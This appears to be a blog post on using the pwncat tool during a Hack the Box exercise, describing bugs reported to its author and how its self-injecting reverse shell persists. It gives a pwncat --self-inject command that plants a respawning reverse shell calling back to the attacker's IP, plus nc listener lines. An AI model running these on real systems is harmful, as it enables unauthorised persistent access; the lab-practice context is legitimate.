Do you hate when you Ctrl+c in a reverse shell and lose it? I did until I found Pwncat!

Recently I was doing a machine on Hack the box, I managed to get a reverse shell on the machine but it was flaky and kept crashing on me. This got me thinking that surely someone somewhere has made a script to fix this problem?
After some google fu I stumbled across this github repo. It had everything I had ever dreamed about in one tool! Some highlights include:
- Port Scanning
- Self-injecting reverse shell
- Bind shell
- Reverse shell
- Port forwarding
- Protection from Ctrl+c !!!!!!
- Evade IPS and Firewall
- Plus much more!
I had to try this tool! So I cloned the repo and put it to the test. I quickly wanted to try the --self-inject function out. To my surprise it caught the reverse shell but did not work after after upgrading the shell to TTY.
Bug 1
During the process to upgrade the shell to TTY I found that the shell would crash after the last stage of returning to the shell with the command fg. I then approached the creator on github and entered the issue as a bug. The creator quickly resolved the issue, It was related to how the shell interpreted the “enter” after the fg. The bug was fixed, Now to try again!
Bug 2
Now I had a full TTY shell. I went back and tried to catch the shell again but with the --self-inject flag. After setting up the pwncat listener with the inject flag pwncat -l 1234 --self-inject /bin/bash:10.10.14.28:1234 I quickly learnt that it was not injecting into a python binary. Once again I submitted this as a bug and he quickly solved the issue. This time it was related to the way the reverse shell sends back the shell, he had to change the way pwncat behaved to interpret many types of reverse shell. 1 day later he sent me a message saying he had a fix! Third times the charm.
How does it work?
As the client (reverse shell) connects to the your host machine it does the following:
- Enumerate Python availability and versions on the target.
- Dump itself base64 encoded onto the target.
- Use the target’s Python to decode itself.
- Use the target’s Python to start itself as an unbreakable reverse shell back to you .
Once this is done the client will constantly send back a reverse shell to the ip/port you specified in pwncat, So if you break the shell all you have to do is set up a listener of your choice and listen for the reverse shell. This is massive as most reverse shells rely on you running an exploit each time to spawn the shell, This way you only have to run the exploit once.
Heres how to do it
First you need a client with a reverse shell set up for your machine and port. Next you need to run this command:
pwncat -l 1234 –self-inject /bin/bash:10.10.14.28:1234
The command breaks down into the following, pwncat listening on port 1234, running the inject flag, spawning a bash shell to the ip and port of your machine. It should like a little something like this.

Fig 1. The result of injecting to a unbreakable shell
Now your shell should be unbreakable! to test this press Ctrl+c , this should break the shell. Now all you have to do it run a listener here are some examples:
nc -lvnp 1234
pwncat -l 1234

Fig 2. Here I Ctrl+c out of the shell, Then use a simple listener to catch the shell again.
You now have your shell back without re-running exploits or reverse shells! I hope this helps you out.